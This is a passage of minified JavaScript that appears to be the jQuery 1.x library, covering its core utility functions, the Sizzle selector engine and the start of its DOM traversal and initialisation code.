                for (d in e) a = g[d], c = e[d], g !== c && (j && c && (m.isPlainObject(c) || (b = m.isArray(c))) ? (b ? (b = !1, f = a && m.isArray(a) ? a : []) : f = a && m.isPlainObject(a) ? a : {}, g[d] = m.extend(j, f, c)) : void 0 !== c && (g[d] = c));
        return g }, m.extend({ expando: "jQuery" + (l + Math.random()).replace(/\D/g, ""), isReady: !0, error: function(a) { throw new Error(a) }, noop: function() {}, isFunction: function(a) { return "function" === m.type(a) }, isArray: Array.isArray || function(a) { return "array" === m.type(a) }, isWindow: function(a) { return null != a && a == a.window }, isNumeric: function(a) { return !m.isArray(a) && a - parseFloat(a) + 1 >= 0 }, isEmptyObject: function(a) { var b; for (b in a) return !1; return !0 }, isPlainObject: function(a) { var b; if (!a || "object" !== m.type(a) || a.nodeType || m.isWindow(a)) return !1; try { if (a.constructor && !j.call(a, "constructor") && !j.call(a.constructor.prototype, "isPrototypeOf")) return !1 } catch (c) { return !1 } if (k.ownLast)
                for (b in a) return j.call(a, b); for (b in a); return void 0 === b || j.call(a, b) }, type: function(a) { return null == a ? a + "" : "object" == typeof a || "function" == typeof a ? h[i.call(a)] || "object" : typeof a }, globalEval: function(b) { b && m.trim(b) && (a.execScript || function(b) { a.eval.call(a, b) })(b) }, camelCase: function(a) { return a.replace(o, "ms-").replace(p, q) }, nodeName: function(a, b) { return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase() }, each: function(a, b, c) { var d, e = 0,
                f = a.length,
                g = r(a); if (c) { if (g) { for (; f > e; e++)
                        if (d = b.apply(a[e], c), d === !1) break } else
                    for (e in a)
                        if (d = b.apply(a[e], c), d === !1) break } else if (g) { for (; f > e; e++)
                    if (d = b.call(a[e], e, a[e]), d === !1) break } else
                for (e in a)
                    if (d = b.call(a[e], e, a[e]), d === !1) break; return a }, trim: function(a) { return null == a ? "" : (a + "").replace(n, "") }, makeArray: function(a, b) { var c = b || []; return null != a && (r(Object(a)) ? m.merge(c, "string" == typeof a ? [a] : a) : f.call(c, a)), c }, inArray: function(a, b, c) { var d; if (b) { if (g) return g.call(b, a, c); for (d = b.length, c = c ? 0 > c ? Math.max(0, d + c) : c : 0; d > c; c++)
                    if (c in b && b[c] === a) return c } return -1 }, merge: function(a, b) { var c = +b.length,
                d = 0,
                e = a.length; while (c > d) a[e++] = b[d++]; if (c !== c)
                while (void 0 !== b[d]) a[e++] = b[d++]; return a.length = e, a }, grep: function(a, b, c) { for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++) d = !b(a[f], f), d !== h && e.push(a[f]); return e }, map: function(a, b, c) { var d, f = 0,
                g = a.length,
                h = r(a),
                i = []; if (h)
                for (; g > f; f++) d = b(a[f], f, c), null != d && i.push(d);
            else
                for (f in a) d = b(a[f], f, c), null != d && i.push(d); return e.apply([], i) }, guid: 1, proxy: function(a, b) { var c, e, f; return "string" == typeof b && (f = a[b], b = a, a = f), m.isFunction(a) ? (c = d.call(arguments, 2), e = function() { return a.apply(b || this, c.concat(d.call(arguments))) }, e.guid = a.guid = a.guid || m.guid++, e) : void 0 }, now: function() { return +new Date }, support: k }), m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(a, b) { h["[object " + b + "]"] = b.toLowerCase() });

    function r(a) { var b = a.length,
            c = m.type(a); return "function" === c || m.isWindow(a) ? !1 : 1 === a.nodeType && b ? !0 : "array" === c || 0 === b || "number" == typeof b && b > 0 && b - 1 in a }
    var s = function(a) { var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u = "sizzle" + 1 * new Date,
            v = a.document,
            w = 0,
            x = 0,
            y = hb(),
            z = hb(),
            A = hb(),
            B = function(a, b) { return a === b && (l = !0), 0 },
            C = 1 << 31,
            D = {}.hasOwnProperty,
            E = [],
            F = E.pop,
            G = E.push,
            H = E.push,
            I = E.slice,
            J = function(a, b) { for (var c = 0, d = a.length; d > c; c++)
                    if (a[c] === b) return c;
                return -1 },
            K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            L = "[\\x20\\t\\r\\n\\f]",
            M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
            N = M.replace("w", "w#"),
            O = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + N + "))|)" + L + "*\\]",
            P = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + O + ")*)|.*)\\)|)",
            Q = new RegExp(L + "+", "g"),
            R = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"),
            S = new RegExp("^" + L + "*," + L + "*"),
            T = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"),
            U = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"),
            V = new RegExp(P),
            W = new RegExp("^" + N + "$"),
            X = { ID: new RegExp("^#(" + M + ")"), CLASS: new RegExp("^\\.(" + M + ")"), TAG: new RegExp("^(" + M.replace("w", "w*") + ")"), ATTR: new RegExp("^" + O), PSEUDO: new RegExp("^" + P), CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"), bool: new RegExp("^(?:" + K + ")$", "i"), needsContext: new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i") },
            Y = /^(?:input|select|textarea|button)$/i,
            Z = /^h\d$/i,
            $ = /^[^{]+\{\s*\[native \w/,
            _ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ab = /[+~]/,
            bb = /'|\\/g,
            cb = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"),
            db = function(a, b, c) { var d = "0x" + b - 65536; return d !== d || c ? b : 0 > d ? String.fromCharCode(d + 65536) : String.fromCharCode(d >> 10 | 55296, 1023 & d | 56320) },
            eb = function() { m() }; try { H.apply(E = I.call(v.childNodes), v.childNodes), E[v.childNodes.length].nodeType } catch (fb) { H = { apply: E.length ? function(a, b) { G.apply(a, I.call(b)) } : function(a, b) { var c = a.length,
                        d = 0; while (a[c++] = b[d++]);
                    a.length = c - 1 } } }

        function gb(a, b, d, e) { var f, h, j, k, l, o, r, s, w, x; if ((b ? b.ownerDocument || b : v) !== n && m(b), b = b || n, d = d || [], k = b.nodeType, "string" != typeof a || !a || 1 !== k && 9 !== k && 11 !== k) return d; if (!e && p) { if (11 !== k && (f = _.exec(a)))
                    if (j = f[1]) { if (9 === k) { if (h = b.getElementById(j), !h || !h.parentNode) return d; if (h.id === j) return d.push(h), d } else if (b.ownerDocument && (h = b.ownerDocument.getElementById(j)) && t(b, h) && h.id === j) return d.push(h), d } else { if (f[2]) return H.apply(d, b.getElementsByTagName(a)), d; if ((j = f[3]) && c.getElementsByClassName) return H.apply(d, b.getElementsByClassName(j)), d }
                if (c.qsa && (!q || !q.test(a))) { if (s = r = u, w = b, x = 1 !== k && a, 1 === k && "object" !== b.nodeName.toLowerCase()) { o = g(a), (r = b.getAttribute("id")) ? s = r.replace(bb, "\\$&") : b.setAttribute("id", s), s = "[id='" + s + "'] ", l = o.length; while (l--) o[l] = s + rb(o[l]);
                        w = ab.test(a) && pb(b.parentNode) || b, x = o.join(",") } if (x) try { return H.apply(d, w.querySelectorAll(x)), d } catch (y) {} finally { r || b.removeAttribute("id") } } } return i(a.replace(R, "$1"), b, d, e) }

        function hb() { var a = [];

            function b(c, e) { return a.push(c + " ") > d.cacheLength && delete b[a.shift()], b[c + " "] = e } return b }

        function ib(a) { return a[u] = !0, a }

        function jb(a) { var b = n.createElement("div"); try { return !!a(b) } catch (c) { return !1 } finally { b.parentNode && b.parentNode.removeChild(b), b = null } }

        function kb(a, b) { var c = a.split("|"),
                e = a.length; while (e--) d.attrHandle[c[e]] = b }

        function lb(a, b) { var c = b && a,
                d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C); if (d) return d; if (c)
                while (c = c.nextSibling)
                    if (c === b) return -1;
            return a ? 1 : -1 }

        function mb(a) { return function(b) { var c = b.nodeName.toLowerCase(); return "input" === c && b.type === a } }

        function nb(a) { return function(b) { var c = b.nodeName.toLowerCase(); return ("input" === c || "button" === c) && b.type === a } }

        function ob(a) { return ib(function(b) { return b = +b, ib(function(c, d) { var e, f = a([], c.length, b),
                        g = f.length; while (g--) c[e = f[g]] && (c[e] = !(d[e] = c[e])) }) }) }

        function pb(a) { return a && "undefined" != typeof a.getElementsByTagName && a }
        c = gb.support = {}, f = gb.isXML = function(a) { var b = a && (a.ownerDocument || a).documentElement; return b ? "HTML" !== b.nodeName : !1 }, m = gb.setDocument = function(a) { var b, e, g = a ? a.ownerDocument || a : v; return g !== n && 9 === g.nodeType && g.documentElement ? (n = g, o = g.documentElement, e = g.defaultView, e && e !== e.top && (e.addEventListener ? e.addEventListener("unload", eb, !1) : e.attachEvent && e.attachEvent("onunload", eb)), p = !f(g), c.attributes = jb(function(a) { return a.className = "i", !a.getAttribute("className") }), c.getElementsByTagName = jb(function(a) { return a.appendChild(g.createComment("")), !a.getElementsByTagName("*").length }), c.getElementsByClassName = $.test(g.getElementsByClassName), c.getById = jb(function(a) { return o.appendChild(a).id = u, !g.getElementsByName || !g.getElementsByName(u).length }), c.getById ? (d.find.ID = function(a, b) { if ("undefined" != typeof b.getElementById && p) { var c = b.getElementById(a); return c && c.parentNode ? [c] : [] } }, d.filter.ID = function(a) { var b = a.replace(cb, db); return function(a) { return a.getAttribute("id") === b } }) : (delete d.find.ID, d.filter.ID = function(a) { var b = a.replace(cb, db); return function(a) { var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id"); return c && c.value === b } }), d.find.TAG = c.getElementsByTagName ? function(a, b) { return "undefined" != typeof b.getElementsByTagName ? b.getElementsByTagName(a) : c.qsa ? b.querySelectorAll(a) : void 0 } : function(a, b) { var c, d = [],
                    e = 0,
                    f = b.getElementsByTagName(a); if ("*" === a) { while (c = f[e++]) 1 === c.nodeType && d.push(c); return d } return f }, d.find.CLASS = c.getElementsByClassName && function(a, b) { return p ? b.getElementsByClassName(a) : void 0 }, r = [], q = [], (c.qsa = $.test(g.querySelectorAll)) && (jb(function(a) { o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\f]' msallowcapture=''><option selected=''></option></select>", a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"), a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"), a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="), a.querySelectorAll(":checked").length || q.push(":checked"), a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]") }), jb(function(a) { var b = g.createElement("input");
                b.setAttribute("type", "hidden"), a.appendChild(b).setAttribute("name", "D"), a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="), a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"), a.querySelectorAll("*,:x"), q.push(",.*:") })), (c.matchesSelector = $.test(s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector)) && jb(function(a) { c.disconnectedMatch = s.call(a, "div"), s.call(a, "[s!='']:x"), r.push("!=", P) }), q = q.length && new RegExp(q.join("|")), r = r.length && new RegExp(r.join("|")), b = $.test(o.compareDocumentPosition), t = b || $.test(o.contains) ? function(a, b) { var c = 9 === a.nodeType ? a.documentElement : a,
                    d = b && b.parentNode; return a === d || !(!d || 1 !== d.nodeType || !(c.contains ? c.contains(d) : a.compareDocumentPosition && 16 & a.compareDocumentPosition(d))) } : function(a, b) { if (b)
                    while (b = b.parentNode)
                        if (b === a) return !0;
                return !1 }, B = b ? function(a, b) { if (a === b) return l = !0, 0; var d = !a.compareDocumentPosition - !b.compareDocumentPosition; return d ? d : (d = (a.ownerDocument || a) === (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1, 1 & d || !c.sortDetached && b.compareDocumentPosition(a) === d ? a === g || a.ownerDocument === v && t(v, a) ? -1 : b === g || b.ownerDocument === v && t(v, b) ? 1 : k ? J(k, a) - J(k, b) : 0 : 4 & d ? -1 : 1) } : function(a, b) { if (a === b) return l = !0, 0; var c, d = 0,
                    e = a.parentNode,
                    f = b.parentNode,
                    h = [a],
                    i = [b]; if (!e || !f) return a === g ? -1 : b === g ? 1 : e ? -1 : f ? 1 : k ? J(k, a) - J(k, b) : 0; if (e === f) return lb(a, b);
                c = a; while (c = c.parentNode) h.unshift(c);
                c = b; while (c = c.parentNode) i.unshift(c); while (h[d] === i[d]) d++; return d ? lb(h[d], i[d]) : h[d] === v ? -1 : i[d] === v ? 1 : 0 }, g) : n }, gb.matches = function(a, b) { return gb(a, null, null, b) }, gb.matchesSelector = function(a, b) { if ((a.ownerDocument || a) !== n && m(a), b = b.replace(U, "='$1']"), !(!c.matchesSelector || !p || r && r.test(b) || q && q.test(b))) try { var d = s.call(a, b); if (d || c.disconnectedMatch || a.document && 11 !== a.document.nodeType) return d } catch (e) {}
            return gb(b, n, null, [a]).length > 0 }, gb.contains = function(a, b) { return (a.ownerDocument || a) !== n && m(a), t(a, b) }, gb.attr = function(a, b) {
            (a.ownerDocument || a) !== n && m(a); var e = d.attrHandle[b.toLowerCase()],
                f = e && D.call(d.attrHandle, b.toLowerCase()) ? e(a, b, !p) : void 0; return void 0 !== f ? f : c.attributes || !p ? a.getAttribute(b) : (f = a.getAttributeNode(b)) && f.specified ? f.value : null }, gb.error = function(a) { throw new Error("Syntax error, unrecognized expression: " + a) }, gb.uniqueSort = function(a) { var b, d = [],
                e = 0,
                f = 0; if (l = !c.detectDuplicates, k = !c.sortStable && a.slice(0), a.sort(B), l) { while (b = a[f++]) b === a[f] && (e = d.push(f)); while (e--) a.splice(d[e], 1) } return k = null, a }, e = gb.getText = function(a) { var b, c = "",
                d = 0,
                f = a.nodeType; if (f) { if (1 === f || 9 === f || 11 === f) { if ("string" == typeof a.textContent) return a.textContent; for (a = a.firstChild; a; a = a.nextSibling) c += e(a) } else if (3 === f || 4 === f) return a.nodeValue } else
                while (b = a[d++]) c += e(b); return c }, d = gb.selectors = { cacheLength: 50, createPseudo: ib, match: X, attrHandle: {}, find: {}, relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } }, preFilter: { ATTR: function(a) { return a[1] = a[1].replace(cb, db), a[3] = (a[3] || a[4] || a[5] || "").replace(cb, db), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4) }, CHILD: function(a) { return a[1] = a[1].toLowerCase(), "nth" === a[1].slice(0, 3) ? (a[3] || gb.error(a[0]), a[4] = +(a[4] ? a[5] + (a[6] || 1) : 2 * ("even" === a[3] || "odd" === a[3])), a[5] = +(a[7] + a[8] || "odd" === a[3])) : a[3] && gb.error(a[0]), a }, PSEUDO: function(a) { var b, c = !a[6] && a[2]; return X.CHILD.test(a[0]) ? null : (a[3] ? a[2] = a[4] || a[5] || "" : c && V.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && (a[0] = a[0].slice(0, b), a[2] = c.slice(0, b)), a.slice(0, 3)) } }, filter: { TAG: function(a) { var b = a.replace(cb, db).toLowerCase(); return "*" === a ? function() { return !0 } : function(a) { return a.nodeName && a.nodeName.toLowerCase() === b } }, CLASS: function(a) { var b = y[a + " "]; return b || (b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) && y(a, function(a) { return b.test("string" == typeof a.className && a.className || "undefined" != typeof a.getAttribute && a.getAttribute("class") || "") }) }, ATTR: function(a, b, c) { return function(d) { var e = gb.attr(d, a); return null == e ? "!=" === b : b ? (e += "", "=" === b ? e === c : "!=" === b ? e !== c : "^=" === b ? c && 0 === e.indexOf(c) : "*=" === b ? c && e.indexOf(c) > -1 : "$=" === b ? c && e.slice(-c.length) === c : "~=" === b ? (" " + e.replace(Q, " ") + " ").indexOf(c) > -1 : "|=" === b ? e === c || e.slice(0, c.length + 1) === c + "-" : !1) : !0 } }, CHILD: function(a, b, c, d, e) { var f = "nth" !== a.slice(0, 3),
                        g = "last" !== a.slice(-4),
                        h = "of-type" === b; return 1 === d && 0 === e ? function(a) { return !!a.parentNode } : function(b, c, i) { var j, k, l, m, n, o, p = f !== g ? "nextSibling" : "previousSibling",
                            q = b.parentNode,
                            r = h && b.nodeName.toLowerCase(),
                            s = !i && !h; if (q) { if (f) { while (p) { l = b; while (l = l[p])
                                        if (h ? l.nodeName.toLowerCase() === r : 1 === l.nodeType) return !1;
                                    o = p = "only" === a && !o && "nextSibling" } return !0 } if (o = [g ? q.firstChild : q.lastChild], g && s) { k = q[u] || (q[u] = {}), j = k[a] || [], n = j[0] === w && j[1], m = j[0] === w && j[2], l = n && q.childNodes[n]; while (l = ++n && l && l[p] || (m = n = 0) || o.pop())
                                    if (1 === l.nodeType && ++m && l === b) { k[a] = [w, n, m]; break } } else if (s && (j = (b[u] || (b[u] = {}))[a]) && j[0] === w) m = j[1];
                            else
                                while (l = ++n && l && l[p] || (m = n = 0) || o.pop())
                                    if ((h ? l.nodeName.toLowerCase() === r : 1 === l.nodeType) && ++m && (s && ((l[u] || (l[u] = {}))[a] = [w, m]), l === b)) break; return m -= e, m === d || m % d === 0 && m / d >= 0 } } }, PSEUDO: function(a, b) { var c, e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || gb.error("unsupported pseudo: " + a); return e[u] ? e(b) : e.length > 1 ? (c = [a, a, "", b], d.setFilters.hasOwnProperty(a.toLowerCase()) ? ib(function(a, c) { var d, f = e(a, b),
                            g = f.length; while (g--) d = J(a, f[g]), a[d] = !(c[d] = f[g]) }) : function(a) { return e(a, 0, c) }) : e } }, pseudos: { not: ib(function(a) { var b = [],
                        c = [],
                        d = h(a.replace(R, "$1")); return d[u] ? ib(function(a, b, c, e) { var f, g = d(a, null, e, []),
                            h = a.length; while (h--)(f = g[h]) && (a[h] = !(b[h] = f)) }) : function(a, e, f) { return b[0] = a, d(b, null, f, c), b[0] = null, !c.pop() } }), has: ib(function(a) { return function(b) { return gb(a, b).length > 0 } }), contains: ib(function(a) { return a = a.replace(cb, db),
                        function(b) { return (b.textContent || b.innerText || e(b)).indexOf(a) > -1 } }), lang: ib(function(a) { return W.test(a || "") || gb.error("unsupported lang: " + a), a = a.replace(cb, db).toLowerCase(),
                        function(b) { var c;
                            do
                                if (c = p ? b.lang : b.getAttribute("xml:lang") || b.getAttribute("lang")) return c = c.toLowerCase(), c === a || 0 === c.indexOf(a + "-"); while ((b = b.parentNode) && 1 === b.nodeType);
                            return !1 } }), target: function(b) { var c = a.location && a.location.hash; return c && c.slice(1) === b.id }, root: function(a) { return a === o }, focus: function(a) { return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex) }, enabled: function(a) { return a.disabled === !1 }, disabled: function(a) { return a.disabled === !0 }, checked: function(a) { var b = a.nodeName.toLowerCase(); return "input" === b && !!a.checked || "option" === b && !!a.selected }, selected: function(a) { return a.parentNode && a.parentNode.selectedIndex, a.selected === !0 }, empty: function(a) { for (a = a.firstChild; a; a = a.nextSibling)
                        if (a.nodeType < 6) return !1;
                    return !0 }, parent: function(a) { return !d.pseudos.empty(a) }, header: function(a) { return Z.test(a.nodeName) }, input: function(a) { return Y.test(a.nodeName) }, button: function(a) { var b = a.nodeName.toLowerCase(); return "input" === b && "button" === a.type || "button" === b }, text: function(a) { var b; return "input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase()) }, first: ob(function() { return [0] }), last: ob(function(a, b) { return [b - 1] }), eq: ob(function(a, b, c) { return [0 > c ? c + b : c] }), even: ob(function(a, b) { for (var c = 0; b > c; c += 2) a.push(c); return a }), odd: ob(function(a, b) { for (var c = 1; b > c; c += 2) a.push(c); return a }), lt: ob(function(a, b, c) { for (var d = 0 > c ? c + b : c; --d >= 0;) a.push(d); return a }), gt: ob(function(a, b, c) { for (var d = 0 > c ? c + b : c; ++d < b;) a.push(d); return a }) } }, d.pseudos.nth = d.pseudos.eq; for (b in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) d.pseudos[b] = mb(b); for (b in { submit: !0, reset: !0 }) d.pseudos[b] = nb(b);

        function qb() {}
        qb.prototype = d.filters = d.pseudos, d.setFilters = new qb, g = gb.tokenize = function(a, b) { var c, e, f, g, h, i, j, k = z[a + " "]; if (k) return b ? 0 : k.slice(0);
            h = a, i = [], j = d.preFilter; while (h) {
                (!c || (e = S.exec(h))) && (e && (h = h.slice(e[0].length) || h), i.push(f = [])), c = !1, (e = T.exec(h)) && (c = e.shift(), f.push({ value: c, type: e[0].replace(R, " ") }), h = h.slice(c.length)); for (g in d.filter) !(e = X[g].exec(h)) || j[g] && !(e = j[g](e)) || (c = e.shift(), f.push({ value: c, type: g, matches: e }), h = h.slice(c.length)); if (!c) break } return b ? h.length : h ? gb.error(a) : z(a, i).slice(0) };

        function rb(a) { for (var b = 0, c = a.length, d = ""; c > b; b++) d += a[b].value; return d }

        function sb(a, b, c) { var d = b.dir,
                e = c && "parentNode" === d,
                f = x++; return b.first ? function(b, c, f) { while (b = b[d])
                    if (1 === b.nodeType || e) return a(b, c, f) } : function(b, c, g) { var h, i, j = [w, f]; if (g) { while (b = b[d])
                        if ((1 === b.nodeType || e) && a(b, c, g)) return !0 } else
                    while (b = b[d])
                        if (1 === b.nodeType || e) { if (i = b[u] || (b[u] = {}), (h = i[d]) && h[0] === w && h[1] === f) return j[2] = h[2]; if (i[d] = j, j[2] = a(b, c, g)) return !0 } } }

        function tb(a) { return a.length > 1 ? function(b, c, d) { var e = a.length; while (e--)
                    if (!a[e](b, c, d)) return !1;
                return !0 } : a[0] }

        function ub(a, b, c) { for (var d = 0, e = b.length; e > d; d++) gb(a, b[d], c); return c }

        function vb(a, b, c, d, e) { for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++)(f = a[h]) && (!c || c(f, d, e)) && (g.push(f), j && b.push(h)); return g }

        function wb(a, b, c, d, e, f) { return d && !d[u] && (d = wb(d)), e && !e[u] && (e = wb(e, f)), ib(function(f, g, h, i) { var j, k, l, m = [],
                    n = [],
                    o = g.length,
                    p = f || ub(b || "*", h.nodeType ? [h] : h, []),
                    q = !a || !f && b ? p : vb(p, m, a, h, i),
                    r = c ? e || (f ? a : o || d) ? [] : g : q; if (c && c(q, r, h, i), d) { j = vb(r, n), d(j, [], h, i), k = j.length; while (k--)(l = j[k]) && (r[n[k]] = !(q[n[k]] = l)) } if (f) { if (e || a) { if (e) { j = [], k = r.length; while (k--)(l = r[k]) && j.push(q[k] = l);
                            e(null, r = [], j, i) }
                        k = r.length; while (k--)(l = r[k]) && (j = e ? J(f, l) : m[k]) > -1 && (f[j] = !(g[j] = l)) } } else r = vb(r === g ? r.splice(o, r.length) : r), e ? e(null, g, r, i) : H.apply(g, r) }) }

        function xb(a) { for (var b, c, e, f = a.length, g = d.relative[a[0].type], h = g || d.relative[" "], i = g ? 1 : 0, k = sb(function(a) { return a === b }, h, !0), l = sb(function(a) { return J(b, a) > -1 }, h, !0), m = [function(a, c, d) { var e = !g && (d || c !== j) || ((b = c).nodeType ? k(a, c, d) : l(a, c, d)); return b = null, e }]; f > i; i++)
                if (c = d.relative[a[i].type]) m = [sb(tb(m), c)];
                else { if (c = d.filter[a[i].type].apply(null, a[i].matches), c[u]) { for (e = ++i; f > e; e++)
                            if (d.relative[a[e].type]) break;
                        return wb(i > 1 && tb(m), i > 1 && rb(a.slice(0, i - 1).concat({ value: " " === a[i - 2].type ? "*" : "" })).replace(R, "$1"), c, e > i && xb(a.slice(i, e)), f > e && xb(a = a.slice(e)), f > e && rb(a)) }
                    m.push(c) }
            return tb(m) }

        function yb(a, b) { var c = b.length > 0,
                e = a.length > 0,
                f = function(f, g, h, i, k) { var l, m, o, p = 0,
                        q = "0",
                        r = f && [],
                        s = [],
                        t = j,
                        u = f || e && d.find.TAG("*", k),
                        v = w += null == t ? 1 : Math.random() || .1,
                        x = u.length; for (k && (j = g !== n && g); q !== x && null != (l = u[q]); q++) { if (e && l) { m = 0; while (o = a[m++])
                                if (o(l, g, h)) { i.push(l); break }
                            k && (w = v) }
                        c && ((l = !o && l) && p--, f && r.push(l)) } if (p += q, c && q !== p) { m = 0; while (o = b[m++]) o(r, s, g, h); if (f) { if (p > 0)
                                while (q--) r[q] || s[q] || (s[q] = F.call(i));
                            s = vb(s) }
                        H.apply(i, s), k && !f && s.length > 0 && p + b.length > 1 && gb.uniqueSort(i) } return k && (w = v, j = t), r }; return c ? ib(f) : f } return h = gb.compile = function(a, b) { var c, d = [],
                e = [],
                f = A[a + " "]; if (!f) { b || (b = g(a)), c = b.length; while (c--) f = xb(b[c]), f[u] ? d.push(f) : e.push(f);
                f = A(a, yb(e, d)), f.selector = a } return f }, i = gb.select = function(a, b, e, f) { var i, j, k, l, m, n = "function" == typeof a && a,
                o = !f && g(a = n.selector || a); if (e = e || [], 1 === o.length) { if (j = o[0] = o[0].slice(0), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type]) { if (b = (d.find.ID(k.matches[0].replace(cb, db), b) || [])[0], !b) return e;
                    n && (b = b.parentNode), a = a.slice(j.shift().value.length) }
                i = X.needsContext.test(a) ? 0 : j.length; while (i--) { if (k = j[i], d.relative[l = k.type]) break; if ((m = d.find[l]) && (f = m(k.matches[0].replace(cb, db), ab.test(j[0].type) && pb(b.parentNode) || b))) { if (j.splice(i, 1), a = f.length && rb(j), !a) return H.apply(e, f), e; break } } } return (n || h(a, o))(f, b, !p, e, ab.test(a) && pb(b.parentNode) || b), e }, c.sortStable = u.split("").sort(B).join("") === u, c.detectDuplicates = !!l, m(), c.sortDetached = jb(function(a) { return 1 & a.compareDocumentPosition(n.createElement("div")) }), jb(function(a) { return a.innerHTML = "<a href='#'></a>", "#" === a.firstChild.getAttribute("href") }) || kb("type|href|height|width", function(a, b, c) { return c ? void 0 : a.getAttribute(b, "type" === b.toLowerCase() ? 1 : 2) }), c.attributes && jb(function(a) { return a.innerHTML = "<input/>", a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value") }) || kb("value", function(a, b, c) { return c || "input" !== a.nodeName.toLowerCase() ? void 0 : a.defaultValue }), jb(function(a) { return null == a.getAttribute("disabled") }) || kb(K, function(a, b, c) { var d; return c ? void 0 : a[b] === !0 ? b.toLowerCase() : (d = a.getAttributeNode(b)) && d.specified ? d.value : null }), gb }(a);
    m.find = s, m.expr = s.selectors, m.expr[":"] = m.expr.pseudos, m.unique = s.uniqueSort, m.text = s.getText, m.isXMLDoc = s.isXML, m.contains = s.contains;
    var t = m.expr.match.needsContext,
        u = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        v = /^.[^:#\[\.,]*$/;

    function w(a, b, c) { if (m.isFunction(b)) return m.grep(a, function(a, d) { return !!b.call(a, d, a) !== c }); if (b.nodeType) return m.grep(a, function(a) { return a === b !== c }); if ("string" == typeof b) { if (v.test(b)) return m.filter(b, a, c);
            b = m.filter(b, a) } return m.grep(a, function(a) { return m.inArray(a, b) >= 0 !== c }) }
    m.filter = function(a, b, c) { var d = b[0]; return c && (a = ":not(" + a + ")"), 1 === b.length && 1 === d.nodeType ? m.find.matchesSelector(d, a) ? [d] : [] : m.find.matches(a, m.grep(b, function(a) { return 1 === a.nodeType })) }, m.fn.extend({ find: function(a) { var b, c = [],
                d = this,
                e = d.length; if ("string" != typeof a) return this.pushStack(m(a).filter(function() { for (b = 0; e > b; b++)
                    if (m.contains(d[b], this)) return !0 })); for (b = 0; e > b; b++) m.find(a, d[b], c); return c = this.pushStack(e > 1 ? m.unique(c) : c), c.selector = this.selector ? this.selector + " " + a : a, c }, filter: function(a) { return this.pushStack(w(this, a || [], !1)) }, not: function(a) { return this.pushStack(w(this, a || [], !0)) }, is: function(a) { return !!w(this, "string" == typeof a && t.test(a) ? m(a) : a || [], !1).length } });
    var x, y = a.document,
        z = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
        A = m.fn.init = function(a, b) { var c, d; if (!a) return this; if ("string" == typeof a) { if (c = "<" === a.charAt(0) && ">" === a.charAt(a.length - 1) && a.length >= 3 ? [null, a, null] : z.exec(a), !c || !c[1] && b) return !b || b.jquery ? (b || x).find(a) : this.constructor(b).find(a); if (c[1]) { if (b = b instanceof m ? b[0] : b, m.merge(this, m.parseHTML(c[1], b && b.nodeType ? b.ownerDocument || b : y, !0)), u.test(c[1]) && m.isPlainObject(b))
                        for (c in b) m.isFunction(this[c]) ? this[c](b[c]) : this.attr(c, b[c]); return this } if (d = y.getElementById(c[2]), d && d.parentNode) { if (d.id !== c[2]) return x.find(a);
                    this.length = 1, this[0] = d } return this.context = y, this.selector = a, this } return a.nodeType ? (this.context = this[0] = a, this.length = 1, this) : m.isFunction(a) ? "undefined" != typeof x.ready ? x.ready(a) : a(m) : (void 0 !== a.selector && (this.selector = a.selector, this.context = a.context), m.makeArray(a, this)) };
    A.prototype = m.fn, x = m(y);
    var B = /^(?:parents|prev(?:Until|All))/,
        C = { children: !0, contents: !0, next: !0, prev: !0 };
